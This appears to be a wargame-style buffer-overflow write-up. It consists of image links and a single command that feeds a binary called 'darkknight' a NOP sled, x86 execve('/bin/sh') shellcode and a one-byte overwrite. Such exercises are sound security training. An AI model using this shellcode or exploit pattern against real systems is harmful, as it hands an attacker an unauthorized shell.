 ./darkknight `python -c 'print("\x90"*16+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"+"\x6c")'`